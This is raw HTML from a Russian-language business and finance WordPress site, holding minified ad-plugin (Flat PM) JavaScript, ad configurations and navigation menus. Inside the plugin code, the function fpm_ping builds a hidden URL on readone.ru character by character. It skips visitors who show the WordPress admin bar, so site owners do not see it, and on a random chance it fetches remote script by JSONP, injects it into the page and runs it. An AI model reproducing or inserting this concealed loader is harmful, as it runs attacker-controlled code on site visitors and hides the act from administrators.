fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><script type="text/javascript" src="https://platform.foremedia.net/code/3008/analytics"></script>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"13608","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Снизу выезжающий","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"foremediaads-footer\"><\/div>\n<script type=\"text\/javascript\" async src=\"https:\/\/platform.foremedia.net\/code\/3008\/footer\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-1284306-1 -->\n<div id=\"yandex_rtb_R-A-1284306-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1284306-1',\n    blockId: 'R-A-1284306-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"0","hide":"","type":"sec","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><!-- end head -->
</head>
<body class="post-template-default single single-post postid-5404 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="content_nav">
        <div id="nav">
	  	<ul id="menu-main-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://wfinbiz.com/news/">Новости<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16523"><a href="https://wfinbiz.com/bez-rubriki/">Новое<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10648"><a href="http://wfinbiz.com/questions/">Форум<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://wfinbiz.com/business/">Бизнес и производство<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://wfinbiz.com/buhgalter/">Бухгалтерия<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a title="ИП" href="https://wfinbiz.com/buhgalter/ip/">ИП<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-404"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры<span class="border-menu"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8055"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата<span class="border-menu"></span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоговая отчетность<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://wfinbiz.com/buhgalter/raschety/">Важные расчеты<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы и пособия<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://wfinbiz.com/buhgalter/usn/">УСН<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-196"><a href="https://wfinbiz.com/finance/">Финансы<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12118"><a href="https://wfinbiz.com/finance/foreks/">Форекс<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12156"><a href="https://wfinbiz.com/finance/kripto/">Крипто<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://wfinbiz.com/finance/banks/">Банки<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://wfinbiz.com/finance/kredity/">Кредиты<span class="border-menu"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование<span class="border-menu"></span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11589"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-199"><a href="https://wfinbiz.com/spravochnik/">Справочник<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1054"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16587"><a href="https://wfinbiz.com/novinki/">Новинки<span class="border-menu"></span></a></li>
</ul>   </div>
    </div>    
<div id="sb-site" class="body_wraper_full">     			

<!-- Start header -->
<header class="header-wraper">

<div class="header_top_wrapper">
<div class="row">
<div class="six columns header-top-left-bar">

  
</div>

<div class="six columns header-top-right-bar">

<a class="open toggle-lef sb-toggle-left navbar-left" href="#nav">
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        </a>
      <div id="search_block_top">
	<form id="searchbox" action="https://wfinbiz.com/" method="GET" role="search">
		<p>
			<input type="text" id="search_query_top" name="s" class="search_query ac_input" value="" placeholder="Найти">
           <button type="submit"> <img  alt="" data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/search_form_icon_w.png" class="lazyload" src="[data-uri]"><noscript><img src="https://wfinbiz.com/wp-content/themes/nanomag/img/search_form_icon_w.png" alt=""></noscript> </button>
	</p>
	</form>
    <span>Search</span>
    <div class="clearfix"></div>
</div>


 
<div class="clearfix"></div>
</div>

</div>
</div>

 
        
 <div class="header_main_wrapper"> 
        <div class="row">
	<div class="twelve columns logo-position">
    
      <!-- begin logo -->
                           
                           
                                <a href="https://wfinbiz.com/">
                                                                                                                <img  alt="Все для бизнеса" id="theme_logo_img" data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://wfinbiz.com/wp-content/themes/nanomag/img/logo.png" alt="Все для бизнеса" id="theme_logo_img" /></noscript>
                                                                    </a>
                                
                                
                            <!-- end logo -->
                        </div>
        
</div>

</div>

                
<!-- end header, logo, top ads -->

              
<!-- Start Main menu -->
<div id="menu_wrapper" class="menu_wrapper menu_sticky">
<div class="menu_border_top_full"></div>
<div class="row">
	<div class="main_menu twelve columns"> 
        <div class="menu_border_top"></div>
                            <!-- main menu -->
                           
  <div class="menu-primary-container main-menu">
<ul id="mainmenu" class="sf-menu"><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/news/">Новости<span class="border-menu"></span></a></li>
<li id="menu-item-16523" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/bez-rubriki/">Новое<span class="border-menu"></span></a></li>
<li id="menu-item-10648" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://wfinbiz.com/questions/">Форум<span class="border-menu"></span></a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/business/">Бизнес и производство<span class="border-menu"></span></a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/buhgalter/">Бухгалтерия<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="ИП" href="https://wfinbiz.com/buhgalter/ip/">ИП<span class="border-menu"></span></a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры<span class="border-menu"></span></a><ul class="sub-menu">		<li id="menu-item-8055" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата<span class="border-menu"></span></a></li>

					</ul></li>
	<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги<span class="border-menu"></span></a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоговая отчетность<span class="border-menu"></span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/raschety/">Важные расчеты<span class="border-menu"></span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы и пособия<span class="border-menu"></span></a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/usn/">УСН<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/finance/">Финансы<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-12118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/foreks/">Форекс<span class="border-menu"></span></a></li>
	<li id="menu-item-12156" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kripto/">Крипто<span class="border-menu"></span></a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/banks/">Банки<span class="border-menu"></span></a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы<span class="border-menu"></span></a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/finance/kredity/">Кредиты<span class="border-menu"></span></a><ul class="sub-menu">		<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит<span class="border-menu"></span></a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека<span class="border-menu"></span></a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы<span class="border-menu"></span></a></li>
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты<span class="border-menu"></span></a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит<span class="border-menu"></span></a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование<span class="border-menu"></span></a></li>

					</ul></li>

					</ul></li>
<li id="menu-item-11589" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы<span class="border-menu"></span></a></li>
